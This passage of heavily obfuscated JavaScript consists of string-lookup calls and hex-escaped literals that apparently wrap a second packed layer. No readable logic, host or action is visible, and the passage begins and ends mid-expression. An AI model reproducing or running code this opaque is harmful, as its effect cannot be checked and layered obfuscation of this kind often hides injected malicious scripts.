c('\x30\x78\x62\x31\x30')+_0x53447c('\x30\x78\x39\x62\x64')+_0x53447c('\x30\x78\x32\x61\x34')+_0x53447c('\x30\x78\x35\x33\x32')+_0x53447c('\x30\x78\x63\x36\x31')+_0x53447c('\x30\x78\x36\x34\x63')+_0x53447c('\x30\x78\x34\x39\x61')+'\x5b\x33\x73\x28\x5c\x27\x5c\x5c\x33\x5c'+'\x5c\x34\x5c\x5c\x36\x5c\x5c\x78\x5c\x5c'+_0x53447c('\x30\x78\x34\x62\x31')+_0x53447c('\x30\x78\x31\x35\x61\x65')+_0x53447c('\x30\x78\x31\x35\x31\x39')+_0x53447c('\x30\x78\x31\x33\x66\x36')+'\x33\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x62'+_0x53447c('\x30\x78\x31\x35\x32\x66')+_0x53447c('\x30\x78\x34\x30\x65')+_0x53447c('\x30\x78\x32\x31\x34')+_0x53447c('\x30\x78\x31\x32\x38\x32'))+('\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x37\x5c'+_0x53447c('\x30\x78\x31\x36\x30\x65')+_0x53447c('\x30\x78\x37\x65\x34')+_0x53447c('\x30\x78\x31\x31\x37\x62')+_0x53447c('\x30\x78\x31\x30\x34\x66')+_0x53447c('\x30\x78\x33\x64\x36')+_0x53447c('\x30\x78\x36\x63\x34')+_0x53447c('\x30\x78\x61\x34\x63')+_0x53447c('\x30\x78\x31\x36\x39\x32')+_0x53447c('\x30\x78\x63\x63\x31')+_0x53447c('\x30\x78\x64\x39\x39')+_0x53447c('\x30\x78\x35\x30\x61')+_0x53447c('\x30\x78\x65\x31\x36')+'\x5c\x33\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c'+_0x53447c('\x30\x78\x66\x62\x63')+_0x53447c('\x30\x78\x31\x34\x66\x65')+_0x53447c('\x30\x78\x66\x33\x36')+'\x33\x59\x5b\x5c\x27\x5c\x5c\x37\x5c\x5c'+_0x53447c('\x30\x78\x31\x33\x37\x30')+'\x28\x33\x67\x28\x5c\x27\x5c\x5c\x33\x5c'+'\x5c\x34\x5c\x5c\x38\x5c\x5c\x33\x5c\x5c'+_0x53447c('\x30\x78\x62\x31\x33')+'\x59\x5b\x33\x67\x28\x5c\x27\x5c\x5c\x33'+_0x53447c('\x30\x78\x31\x32\x30\x37')+_0x53447c('\x30\x78\x39\x38\x61')+_0x53447c('\x30\x78\x31\x31\x65\x31')+_0x53447c('\x30\x78\x36\x62\x36')+'\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c'+_0x53447c('\x30\x78\x36\x39\x65')+'\x29\x2b\x5c\x27\x5c\x5c\x61\x5c\x27\x29'+_0x53447c('\x30\x78\x31\x36\x35\x64')+'\x34\x5c\x5c\x38\x5c\x5c\x37\x5c\x5c\x72'+_0x53447c('\x30\x78\x37\x36\x39')+_0x53447c('\x30\x78\x36\x61\x34')+_0x53447c('\x30\x78\x31\x30\x33\x32')+'\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c'+_0x53447c('\x30\x78\x31\x36\x61\x32')+'\x5d\x28\x31\x68\x28\x5c\x27\x5c\x5c\x33'+'\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x70\x5c'+_0x53447c('\x30\x78\x65\x38\x37')+_0x53447c('\x30\x78\x35\x36\x37')+_0x53447c('\x30\x78\x35\x37\x31')+_0x53447c('\x30\x78\x31\x32\x63\x61')+_0x53447c('\x30\x78\x38\x65\x64')+_0x53447c('\x30\x78\x31\x31\x64\x63')+_0x53447c('\x30\x78\x39\x31\x62')+_0x53447c('\x30\x78\x31\x33\x33\x38')+_0x53447c('\x30\x78\x31\x30\x63\x33')+_0x53447c('\x30\x78\x64\x31\x66')+_0x53447c('\x30\x78\x34\x30\x65')+_0x53447c('\x30\x78\x31\x34\x30\x37')+_0x53447c('\x30\x78\x64\x32\x39')+_0x53447c('\x30\x78\x31\x32\x31\x62')+_0x53447c('\x30\x78\x38\x30\x31')+_0x53447c('\x30\x78\x63\x34\x35')+_0x53447c('\x30\x78\x34\x66\x34')+_0x53447c('\x30\x78\x36\x35\x33')+_0x53447c('\x30\x78\x31\x31\x33\x38')+_0x53447c('\x30\x78\x61\x34\x63')+_0x53447c('\x30\x78\x31\x36\x30\x38')+_0x53447c('\x30\x78\x39\x64\x36')+_0x53447c('\x30\x78\x37\x39\x62')+_0x53447c('\x30\x78\x34\x64\x38')+_0x53447c('\x30\x78\x31\x64\x36')+_0x53447c('\x30\x78\x63\x31\x37')+_0x53447c('\x30\x78\x31\x32\x36\x63')+_0x53447c('\x30\x78\x31\x32\x63\x61')+_0x53447c('\x30\x78\x65\x65\x34')+_0x53447c('\x30\x78\x31\x31\x64\x63')+_0x53447c('\x30\x78\x36\x35\x33')+'\x38\x5c\x5c\x6c\x5c\x27\x29\x2b\x31\x68'+_0x53447c('\x30\x78\x61\x34\x63')+_0x53447c('\x30\x78\x34\x34\x31')+'\x29\x2b\x31\x68\x28\x5c\x27\x5c\x5c\x33'+_0x53447c('\x30\x78\x62\x64\x32')+_0x53447c('\x30\x78\x61\x32\x34')+_0x53447c('\x30\x78\x65\x61\x37')+_0x53447c('\x30\x78\x31\x31\x62\x38')+_0x53447c('\x30\x78\x31\x32\x33\x63')+'\x5c\x27\x2b\x5c\x27\x5c\x5c\x61\x5c\x5c'+'\x33\x31\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c'+_0x53447c('\x30\x78\x37\x32\x30')+_0x53447c('\x30\x78\x37\x33\x32')+_0x53447c('\x30\x78\x62\x62\x37')+_0x53447c('\x30\x78\x31\x35\x34\x66')+'\x27\x29\x2b\x31\x68\x28\x5c\x27\x5c\x5c'+_0x53447c('\x30\x78\x62\x66\x64')+_0x53447c('\x30\x78\x62\x38\x35')+_0x53447c('\x30\x78\x34\x30\x65')+_0x53447c('\x30\x78\x37\x65\x38')+_0x53447c('\x30\x78\x36\x36\x39')+'\x5c\x69\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c'+_0x53447c('\x30\x78\x31\x34\x33\x62')+_0x53447c('\x30\x78\x31\x34\x62\x39')+'\x5c\x4f\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c'+'\x68\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x35'+_0x53447c('\x30\x78\x65\x65\x31')+'\x5c\x27\x2b\x31\x68\x28\x5c\x27\x5c\x5c'+'\x33\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x36'+_0x53447c('\x30\x78\x66\x33\x61'))+(_0x53447c('\x30\x78\x35\x63\x37')+'\x35\x5c\x5c\x34\x5c\x5c\x31\x41\x5c\x5c'+'\x79\x5c\x5c\x79\x5c\x5c\x33\x31\x5c\x5c'+_0x53447c('\x30\x78\x66\x37\x32')+_0x53447c('\x30\x78\x31\x34\x33\x31')+_0x53447c('\x30\x78\x31\x36\x37\x65')+'\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x38\x5c'+'\x5c\x33\x5c\x5c\x6f\x5c\x27\x29\x2b\x31'+'\x68\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34'+_0x53447c('\x30\x78\x66\x39\x65')+'\x27\x29\x2b\x31\x68\x28\x5c\x27\x5c\x5c'+_0x53447c('\x30\x78\x31\x35\x36\x33')+_0x53447c('\x30\x78\x66\x33\x61')+_0x53447c('\x30\x78\x63\x35\x36')+_0x53447c('\x30\x78\x31\x33\x64\x65')+_0x53447c('\x30\x78\x38\x37\x35')+_0x53447c('\x30\x78\x35\x33\x36')+_0x53447c('\x30\x78\x61\x32\x66')+_0x53447c('\x30\x78\x31\x65\x36')+'\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c'+_0x53447c('\x30\x78\x32\x62\x35')+_0x53447c('\x30\x78\x39\x66\x33')+_0x53447c('\x30\x78\x37\x61\x34')+_0x53447c('\x30\x78\x64\x66\x62')+'\x33\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x64'+'\x5c\x5c\x72\x5c\x27\x29\x5d\x28\x31\x68'+_0x53447c('\x30\x78\x61\x34\x63')+_0x53447c('\x30\x78\x31\x36\x38\x66')+_0x53447c('\x30\x78\x35\x61\x30')+'\x29\x7b\x45\x20\x31\x4f\x3d\x46\x3b\x31'+_0x53447c('\x30\x78\x64\x35\x37')+_0x53447c('\x30\x78\x36\x64\x62')+_0x53447c('\x30\x78\x63\x66\x36')+_0x53447c('\x30\x78\x63\x38\x63')+_0x53447c('\x30\x78\x61\x34\x63')+'\x5c\x38\x5c\x5c\x41\x5c\x5c\x36\x5c\x27'+_0x53447c('\x30\x78\x31\x31\x39\x34')+'\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x64'+_0x53447c('\x30\x78\x35\x64\x37')+_0x53447c('\x30\x78\x61\x34\x63')+_0x53447c('\x30\x78\x35\x64\x30')+_0x53447c('\x30\x78\x33\x37\x62')+_0x53447c('\x30\x78\x31\x33\x33\x61')+_0x53447c('\x30\x78\x31\x33\x62\x39')+_0x53447c('\x30\x78\x34\x30\x65')+'\x38\x5c\x5c\x6f\x5c\x5c\x78\x5c\x27\x29'+_0x53447c('\x30\x78\x31\x33\x32\x63')+_0x53447c('\x30\x78\x31\x32\x65\x37')+_0x53447c('\x30\x78\x32\x61\x66')+'\x28\x5c\x27\x5c\x5c\x37\x5c\x5c\x31\x36'+_0x53447c('\x30\x78\x35\x62\x37')+_0x53447c('\x30\x78\x36\x66\x64')+_0x53447c('\x30\x78\x36\x61\x32')+_0x53447c('\x30\x78\x34\x30\x65')+_0x53447c('\x30\x78\x31\x33\x64\x33')+'\x4f\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34'+'\x5c\x5c\x38\x5c\x5c\x41\x5c\x5c\x36\x5c'+_0x53447c('\x30\x78\x34\x65\x38')+_0x53447c('\x30\x78\x34\x30\x65')+_0x53447c('\x30\x78\x66\x66\x39')+_0x53447c('\x30\x78\x35\x34\x38')+_0x53447c('\x30\x78\x31\x32\x62\x39')+_0x53447c('\x30\x78\x34\x30\x65')+_0x53447c('\x30\x78\x31\x31\x37\x34')+'\x2b\x31\x4f\x28\x5c\x27\x5c\x5c\x33\x5c'+_0x53447c('\x30\x78\x33\x36\x32')+_0x53447c('\x30\x78\x31\x39\x63')+'\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x36\x5c'+_0x53447c('\x30\x78\x31\x34\x30\x62')+_0x53447c('\x30\x78\x31\x35\x38\x35')+_0x53447c('\x30\x78\x31\x35\x64\x65')+_0x53447c('\x30\x78\x34\x34\x35')+_0x53447c('\x30\x78\x31\x30\x61\x37')+_0x53447c('\x30\x78\x39\x64\x33')+_0x53447c('\x30\x78\x36\x64\x62')+_0x53447c('\x30\x78\x31\x33\x36\x30')+_0x53447c('\x30\x78\x31\x35\x63\x38')+'\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x35\x5c'+'\x27\x29\x2b\x33\x51\x28\x5c\x27\x5c\x5c'+_0x53447c('\x30\x78\x31\x36\x30\x36')+'\x5c\x5c\x6c\x5c\x27\x29\x2b\x5c\x27\x5c'+_0x53447c('\x30\x78\x34\x63\x30')+'\x5c\x33\x6b\x5c\x5c\x65\x5c\x5c\x74\x5c'+_0x53447c('\x30\x78\x33\x38\x34')+_0x53447c('\x30\x78\x31\x35\x33\x39')+_0x53447c('\x30\x78\x31\x33\x33\x37')+_0x53447c('\x30\x78\x31\x31\x63\x34')+'\x5c\x6b\x5c\x5c\x64\x5c\x5c\x4e\x5c\x27'+_0x53447c('\x30\x78\x38\x35\x66')+_0x53447c('\x30\x78\x36\x64\x31')+'\x49\x5c\x27\x7d\x4b\x20\x37\x4e\x28\x29'+_0x53447c('\x30\x78\x34\x39\x36')+_0x53447c('\x30\x78\x31\x30\x66\x36')+_0x53447c('\x30\x78\x31\x36\x61\x34')+'\x72\x5c\x27\x29\x2b\x36\x6d\x28\x5c\x27'+_0x53447c('\x30\x78\x38\x38\x39')+_0x53447c('\x30\x78\x64\x39\x31')+_0x53447c('\x30\x78\x31\x30\x61\x30')+_0x53447c('\x30\x78\x62\x37\x66')+_0x53447c('\x30\x78\x62\x37\x38'))+(_0x53447c('\x30\x78\x37\x32\x63')+_0x53447c('\x30\x78\x34\x31\x37')+_0x53447c('\x30\x78\x38\x61\x31')+_0x53447c('\x30\x78\x31\x31\x34\x64')+_0x53447c('\x30\x78\x31\x32\x61\x35')+_0x53447c('\x30\x78\x34\x30\x65')+_0x53447c('\x30\x78\x31\x34\x32\x63')+'\x2b\x32\x67\x28\x5c\x27\x5c\x5c\x33\x5c'+_0x53447c('\x30\x78\x31\x31\x66\x63')+'\x29\x2b\x5c\x27\x5c\x5c\x36\x62\x5c\x5c'+'\x37\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x4a'+'\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x65'+_0x53447c('\x30\x78\x38\x62\x61')+_0x53447c('\x30\x78\x34\x66\x61')+'\x34\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x35'+_0x53447c('\x30\x78\x31\x33\x36\x32')+_0x53447c('\x30\x78\x62\x33\x62')+_0x53447c('\x30\x78\x31\x30\x35\x35')+_0x53447c('\x30\x78\x32\x38\x35')+_0x53447c('\x30\x78\x31\x34\x64\x35')+_0x53447c('\x30\x78\x31\x35\x65\x31')+_0x53447c('\x30\x78\x37\x63\x36')+_0x53447c('\x30\x78\x31\x34\x36\x32')+_0x53447c('\x30\x78\x31\x30\x35\x32')+_0x53447c('\x30\x78\x31\x66\x37')+_0x53447c('\x30\x78\x64\x65\x36')+_0x53447c('\x30\x78\x31\x31\x32\x36')+_0x53447c('\x30\x78\x31\x36\x31\x62')+_0x53447c('\x30\x78\x34\x30\x65')+_0x53447c('\x30\x78\x63\x63\x39')+_0x53447c('\x30\x78\x66\x31\x63')+_0x53447c('\x30\x78\x38\x36\x39')+_0x53447c('\x30\x78\x31\x35\x37\x63')+'\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x33\x72'+_0x53447c('\x30\x78\x64\x65\x63')+'\x33\x5c\x5c\x34\x5c\x5c\x6c\x5c\x5c\x62'+'\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x63\x5c'+_0x53447c('\x30\x78\x35\x30\x39')+_0x53447c('\x30\x78\x31\x33\x63\x66')+_0x53447c('\x30\x78\x33\x63\x37')+_0x53447c('\x30\x78\x32\x66\x37')+_0x53447c('\x30\x78\x36\x39\x62')+'\x5c\x33\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c'+_0x53447c('\x30\x78\x32\x38\x36')+_0x53447c('\x30\x78\x36\x63\x35')+_0x53447c('\x30\x78\x31\x30\x65\x37')+_0x53447c('\x30\x78\x63\x39\x32')+_0x53447c('\x30\x78\x66\x62\x64')+_0x53447c('\x30\x78\x36\x64\x62')+_0x53447c('\x30\x78\x38\x30\x37')+'\x67\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34'+_0x53447c('\x30\x78\x37\x62\x66')+_0x53447c('\x30\x78\x32\x65\x63')+_0x53447c('\x30\x78\x32\x38\x64')+_0x53447c('\x30\x78\x35\x34\x39')+_0x53447c('\x30\x78\x62\x37\x61')+_0x53447c('\x30\x78\x63\x63\x62')+_0x53447c('\x30\x78\x31\x36\x39\x66')+_0x53447c('\x30\x78\x65\x38\x32')+_0x53447c('\x30\x78\x38\x39\x36')+_0x53447c('\x30\x78\x35\x36\x37')+_0x53447c('\x30\x78\x34\x30\x32')+_0x53447c('\x30\x78\x31\x34\x37\x30')+'\x35\x50\x28\x5c\x27\x5c\x5c\x33\x5c\x5c'+_0x53447c('\x30\x78\x31\x35\x62\x61')+_0x53447c('\x30\x78\x61\x31\x64')+_0x53447c('\x30\x78\x61\x33\x36')+_0x53447c('\x30\x78\x61\x37\x32')+_0x53447c('\x30\x78\x32\x36\x66')+_0x53447c('\x30\x78\x31\x31\x36\x35')+_0x53447c('\x30\x78\x61\x63\x39')+_0x53447c('\x30\x78\x65\x38\x62')+_0x53447c('\x30\x78\x64\x34\x65')+_0x53447c('\x30\x78\x63\x31\x37')+_0x53447c('\x30\x78\x62\x62\x61')+_0x53447c('\x30\x78\x32\x31\x66')+_0x53447c('\x30\x78\x38\x30\x33')+_0x53447c('\x30\x78\x31\x35\x64\x64')+_0x53447c('\x30\x78\x31\x30\x31\x39')+_0x53447c('\x30\x78\x61\x63\x39')+_0x53447c('\x30\x78\x65\x38\x62')+_0x53447c('\x30\x78\x39\x31\x33')+_0x53447c('\x30\x78\x37\x33\x38')+_0x53447c('\x30\x78\x31\x32\x65\x66')+'\x5c\x27\x29\x5d\x29\x7b\x45\x20\x38\x31'+_0x53447c('\x30\x78\x36\x34\x35')+_0x53447c('\x30\x78\x61\x34\x63')+_0x53447c('\x30\x78\x61\x36\x32')+_0x53447c('\x30\x78\x32\x33\x61')+_0x53447c('\x30\x78\x34\x30\x65')+_0x53447c('\x30\x78\x31\x36\x35\x34')+_0x53447c('\x30\x78\x65\x33\x62')+'\x7d\x4b\x20\x38\x62\x28\x35\x6c\x2c\x35'+_0x53447c('\x30\x78\x33\x31\x37')+_0x53447c('\x30\x78\x31\x34\x34\x63')+'\x69\x5d\x5b\x35\x32\x28\x5c\x27\x5c\x5c'+'\x33\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x62'+'\x5c\x5c\x6f\x5c\x27\x29\x5d\x5b\x5c\x27'+_0x53447c('\x30\x78\x34\x32\x31')+_0x53447c('\x30\x78\x37\x35\x66'))+(_0x53447c('\x30\x78\x61\x34\x63')+'\x5c\x38\x5c\x5c\x62\x5c\x5c\x6f\x5c\x27'+'\x29\x5d\x5b\x5c\x27\x5c\x5c\x31\x6c\x5c'+_0x53447c('\x30\x78\x31\x30\x32\x66')+_0x53447c('\x30\x78\x33\x61\x35')+_0x53447c('\x30\x78\x31\x35\x38\x33')+'\x27\x29\x5d\x7d\x4b\x20\x38\x78\x28\x38'+_0x53447c('\x30\x78\x39\x39\x34')+'\x29\x7b\x45\x20\x31\x48\x3d\x46\x3b\x31'+'\x32\x20\x35\x68\x3d\x5c\x27\x5c\x27\x21'+_0x53447c('\x30\x78\x38\x33\x37')+_0x53447c('\x30\x78\x36\x35\x33')+_0x53447c('\x30\x78\x31\x34\x61\x33')+'\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c'+_0x53447c('\x30\x78\x34\x38\x64')+'\x29\x5d\x3f\x5c\x27\x5c\x5c\x4e\x5c\x5c'+_0x53447c('\x30\x78\x34\x37\x31')+_0x53447c('\x30\x78\x63\x30\x39')+'\x5c\x37\x5c\x5c\x63\x5c\x27\x2b\x31\x48'+_0x53447c('\x30\x78\x61\x34\x63')+_0x53447c('\x30\x78\x31\x31\x33\x32')+'\x29\x2b\x31\x57\x5b\x31\x48\x28\x5c\x27'+_0x53447c('\x30\x78\x65\x35\x33')+_0x53447c('\x30\x78\x39\x66\x32')+_0x53447c('\x30\x78\x61\x32\x36')+_0x53447c('\x30\x78\x66\x66\x33')+'\x27\x29\x5d\x2b\x31\x48\x28\x5c\x27\x5c'+'\x5c\x33\x5c\x5c\x34\x5c\x5c\x6c\x5c\x5c'+_0x53447c('\x30\x78\x31\x36\x30\x34')+_0x53447c('\x30\x78\x31\x33\x35\x39')+_0x53447c('\x30\x78\x31\x31\x66\x66')+_0x53447c('\x30\x78\x31\x35\x61\x37')+_0x53447c('\x30\x78\x64\x38\x30')+'\x31\x48\x28\x5c\x27\x5c\x5c\x33\x5c\x5c'+_0x53447c('\x30\x78\x31\x32\x61\x34')+'\x5c\x27\x29\x2b\x31\x48\x28\x5c\x27\x5c'+_0x53447c('\x30\x78\x36\x35\x33')+_0x53447c('\x30\x78\x65\x66\x34')+_0x53447c('\x30\x78\x61\x34\x63')+'\x5c\x38\x5c\x5c\x41\x5c\x5c\x69\x5c\x27'+_0x53447c('\x30\x78\x31\x32\x39\x30')+_0x53447c('\x30\x78\x31\x34\x33\x37')+_0x53447c('\x30\x78\x31\x62\x37')+_0x53447c('\x30\x78\x36\x62\x37')+'\x2b\x31\x48\x28\x5c\x27\x5c\x5c\x33\x5c'+'\x5c\x34\x5c\x5c\x36\x5c\x5c\x70\x5c\x5c'+_0x53447c('\x30\x78\x37\x33\x66')+_0x53447c('\x30\x78\x36\x64\x62')+_0x53447c('\x30\x78\x62\x62\x38')+_0x53447c('\x30\x78\x61\x35\x35')+'\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c'+_0x53447c('\x30\x78\x36\x33\x35')+_0x53447c('\x30\x78\x31\x32\x34\x39')+_0x53447c('\x30\x78\x61\x30\x30')+_0x53447c('\x30\x78\x31\x30\x39\x65')+_0x53447c('\x30\x78\x66\x62\x36')+_0x53447c('\x30\x78\x64\x32\x36')+_0x53447c('\x30\x78\x31\x33\x61\x63')+_0x53447c('\x30\x78\x31\x33\x34\x35')+_0x53447c('\x30\x78\x62\x64\x31')+_0x53447c('\x30\x78\x65\x35\x65')+_0x53447c('\x30\x78\x32\x63\x32')+_0x53447c('\x30\x78\x39\x39\x32')+'\x29\x7b\x45\x20\x5a\x3d\x46\x3b\x35\x30'+_0x53447c('\x30\x78\x31\x35\x35\x33')+_0x53447c('\x30\x78\x34\x39\x37')+'\x5c\x27\x29\x21\x3d\x32\x64\x20\x35\x30'+_0x53447c('\x30\x78\x31\x31\x36\x61')+'\x5c\x33\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c'+_0x53447c('\x30\x78\x33\x65\x64')+_0x53447c('\x30\x78\x34\x30\x65')+_0x53447c('\x30\x78\x64\x31\x33')+_0x53447c('\x30\x78\x62\x34\x39')+'\x34\x5c\x5c\x36\x5c\x5c\x36\x5c\x5c\x6c'+_0x53447c('\x30\x78\x37\x33\x35')+'\x33\x5c\x5c\x34\x5c\x5c\x37\x5c\x5c\x6f'+_0x53447c('\x30\x78\x37\x33\x35')+_0x53447c('\x30\x78\x31\x32\x63\x34')+_0x53447c('\x30\x78\x37\x34\x65')+_0x53447c('\x30\x78\x35\x36\x37')+_0x53447c('\x30\x78\x33\x34\x34')+_0x53447c('\x30\x78\x31\x65\x31')+_0x53447c('\x30\x78\x65\x63\x38')+'\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c'+_0x53447c('\x30\x78\x31\x33\x32\x32')+_0x53447c('\x30\x78\x62\x34\x39')+_0x53447c('\x30\x78\x65\x62\x62')+'\x5c\x27\x29\x2c\x5a\x28\x5c\x27\x5c\x5c'+_0x53447c('\x30\x78\x31\x36\x33\x36')+'\x5c\x5c\x6c\x5c\x27\x29\x2c\x5a\x28\x5c'+_0x53447c('\x30\x78\x35\x36\x37')+_0x53447c('\x30\x78\x36\x63\x37')+'\x5a\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34'+_0x53447c('\x30\x78\x33\x33\x35')+_0x53447c('\x30\x78\x62\x35\x34')+_0x53447c('\x30\x78\x35\x36\x37')+_0x53447c('\x30\x78\x31\x31\x37\x36')+_0x53447c('\x30\x78\x63\x35\x34')+_0x53447c('\x30\x78\x31\x32\x61\x39')+_0x53447c('\x30\x78\x37\x32\x66'))+(_0x53447c('\x30\x78\x31\x33\x30\x38')+'\x78\x5c\x5c\x74\x5c\x5c\x31\x6a\x5c\x27'+_0x53447c('\x30\x78\x31\x35\x33\x64')+'\x5c\x27\x3b\x45\x20\x33\x42\x3d\x38\x35'+_0x53447c('\x30\x78\x31\x33\x63\x64')+'\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x6a\x5c'+_0x53447c('\x30\x78\x33\x39\x37')+_0x53447c('\x30\x78\x31\x35\x32\x34')+_0x53447c('\x30\x78\x34\x32\x31')+_0x53447c('\x30\x78\x34\x31\x35')+'\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x36'+_0x53447c('\x30\x78\x39\x62\x66')+_0x53447c('\x30\x78\x31\x33\x37\x37')+_0x53447c('\x30\x78\x31\x31\x34\x35')+'\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x41\x5c'+_0x53447c('\x30\x78\x65\x38\x66')+'\x37\x62\x29\x2c\x38\x61\x3d\x33\x42\x5b'+_0x53447c('\x30\x78\x31\x35\x66\x32')+_0x53447c('\x30\x78\x65\x34\x33')+_0x53447c('\x30\x78\x65\x30\x35')+_0x53447c('\x30\x78\x31\x33\x64\x63')+_0x53447c('\x30\x78\x31\x31\x32\x36')+_0x53447c('\x30\x78\x31\x30\x37\x61')+'\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c'+'\x6c\x5c\x5c\x37\x5c\x27\x29\x2c\x35\x30'+'\x5b\x32\x33\x28\x38\x38\x2c\x34\x77\x29'+'\x2d\x31\x38\x5d\x29\x5b\x5a\x28\x5c\x27'+'\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x69\x5c'+_0x53447c('\x30\x78\x62\x63\x62')+'\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x36'+_0x53447c('\x30\x78\x33\x37\x33')+'\x38\x61\x29\x5b\x5a\x28\x5c\x27\x5c\x5c'+'\x33\x5c\x5c\x34\x5c\x5c\x69\x5c\x5c\x69'+_0x53447c('\x30\x78\x32\x30\x37')+_0x53447c('\x30\x78\x39\x31\x62')+'\x70\x5c\x5c\x62\x5c\x27\x29\x2c\x38\x67'+_0x53447c('\x30\x78\x39\x35\x32')+_0x53447c('\x30\x78\x65\x37\x30')+_0x53447c('\x30\x78\x37\x62\x61')+_0x53447c('\x30\x78\x62\x31\x31')+_0x53447c('\x30\x78\x31\x34\x38\x30')+_0x53447c('\x30\x78\x36\x35\x33')+_0x53447c('\x30\x78\x38\x38\x31')+_0x53447c('\x30\x78\x34\x30\x65')+_0x53447c('\x30\x78\x64\x64\x39')+_0x53447c('\x30\x78\x61\x34\x63')+'\x5c\x36\x5c\x5c\x37\x5c\x5c\x64\x5c\x27'+_0x53447c('\x30\x78\x31\x35\x63\x33')+_0x53447c('\x30\x78\x61\x62\x64')+_0x53447c('\x30\x78\x34\x33\x32')+_0x53447c('\x30\x78\x34\x30\x65')+_0x53447c('\x30\x78\x31\x31\x38\x37')+_0x53447c('\x30\x78\x31\x32\x37\x30')+_0x53447c('\x30\x78\x64\x61\x35')+_0x53447c('\x30\x78\x63\x61\x30')+_0x53447c('\x30\x78\x31\x34\x31\x64')+_0x53447c('\x30\x78\x34\x61\x64')+_0x53447c('\x30\x78\x39\x38\x30')+_0x53447c('\x30\x78\x39\x31\x62')+_0x53447c('\x30\x78\x33\x33\x37')+_0x53447c('\x30\x78\x61\x34\x63')+'\x5c\x36\x5c\x5c\x37\x5c\x5c\x64\x5c\x27'+_0x53447c('\x30\x78\x31\x35\x63\x33')+_0x53447c('\x30\x78\x62\x33\x36')+_0x53447c('\x30\x78\x31\x30\x35\x31')+_0x53447c('\x30\x78\x31\x31\x36\x62')+_0x53447c('\x30\x78\x62\x63\x30')+_0x53447c('\x30\x78\x35\x61\x66')+_0x53447c('\x30\x78\x34\x30\x65')+_0x53447c('\x30\x78\x34\x35\x30')+_0x53447c('\x30\x78\x31\x32\x37\x30')+_0x53447c('\x30\x78\x61\x63\x66')+'\x5c\x27\x29\x2b\x5a\x28\x5c\x27\x5c\x5c'+_0x53447c('\x30\x78\x31\x35\x62\x33')+_0x53447c('\x30\x78\x34\x61\x34')+'\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x38'+_0x53447c('\x30\x78\x35\x38\x38')+'\x2b\x33\x42\x2b\x5c\x27\x5c\x5c\x75\x5c'+_0x53447c('\x30\x78\x31\x33\x66\x38')+'\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c'+_0x53447c('\x30\x78\x38\x64\x33')+_0x53447c('\x30\x78\x31\x35\x63\x33')+_0x53447c('\x30\x78\x31\x31\x37\x61')+_0x53447c('\x30\x78\x31\x34\x38\x35')+_0x53447c('\x30\x78\x34\x35\x64')+_0x53447c('\x30\x78\x34\x30\x65')+_0x53447c('\x30\x78\x32\x64\x36')+_0x53447c('\x30\x78\x35\x36\x62')+_0x53447c('\x30\x78\x31\x30\x61\x37')+'\x64\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x63'+_0x53447c('\x30\x78\x31\x32\x61\x61')+_0x53447c('\x30\x78\x62\x34\x64')+'\x4c\x5c\x5c\x6d\x5c\x5c\x61\x5c\x27\x2b'+_0x53447c('\x30\x78\x31\x35\x66\x32')+_0x53447c('\x30\x78\x31\x32\x38\x36')+_0x53447c('\x30\x78\x66\x37\x64')+_0x53447c('\x30\x78\x34\x31\x34')+_0x53447c('\x30\x78\x66\x37\x64')+_0x53447c('\x30\x78\x36\x35\x34')+_0x53447c('\x30\x78\x31\x32\x65\x62'))+(_0x53447c('\x30\x78\x65\x31\x37')+_0x53447c('\x30\x78\x35\x65\x38')+_0x53447c('\x30\x78\x31\x36\x39\x33')+_0x53447c('\x30\x78\x37\x38\x30')+_0x53447c('\x30\x78\x31\x32\x30\x61')+_0x53447c('\x30\x78\x39\x31\x62')+_0x53447c('\x30\x78\x36\x31\x33')+_0x53447c('\x30\x78\x34\x30\x65')+'\x36\x5c\x5c\x41\x5c\x5c\x79\x5c\x27\x29'+_0x53447c('\x30\x78\x66\x62\x62')+_0x53447c('\x30\x78\x32\x63\x37')+_0x53447c('\x30\x78\x31\x35\x35\x39')+'\x20\x32\x69\x3d\x46\x3b\x31\x32\x5b\x31'+_0x53447c('\x30\x78\x32\x33\x36')+'\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x38'+'\x5c\x5c\x69\x5c\x5c\x44\x5c\x27\x29\x5d'+_0x53447c('\x30\x78\x61\x